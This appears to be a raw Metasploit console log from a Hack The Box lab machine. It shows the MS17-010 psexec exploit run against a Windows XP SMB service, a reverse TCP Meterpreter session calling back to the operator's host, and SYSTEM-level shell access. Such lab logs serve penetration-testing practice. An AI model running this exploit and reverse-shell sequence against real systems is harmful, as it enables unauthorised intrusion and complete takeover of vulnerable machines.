 msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81ab47c0
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... ARExxwbB.exe
[*] 10.10.10.4:445 - Created \ARExxwbB.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \ARExxwbB.exe...
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.4:1037) at 2020-06-10 15:24:59 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 1208 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>